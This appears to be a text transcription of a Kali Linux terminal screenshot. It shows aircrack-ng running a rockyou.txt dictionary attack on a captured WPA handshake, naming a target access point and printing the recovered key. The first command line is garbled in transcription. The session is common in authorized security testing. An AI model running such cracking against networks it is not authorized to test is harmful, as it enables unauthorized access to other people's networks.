 root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2:~# aircrack-ng -w /usr/share/wophi-01.cap
wol e/ wordlists/
root@kali2:~# aircrack-ng -w /usr/share/wordlists/rockyou.txt phi-01.cap
Opening phi-01.cap
Read 5825 packets.
# BSSID ESSID Encryption
1 8C:AB:8E:A9:CB:60 WPA (1 handshake)
Choosing first network as target.
Opening phi-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc2
[00:05:38] 518264 keys tested (1450.14 k/s)
KEY FOUND! [ 19921002 ]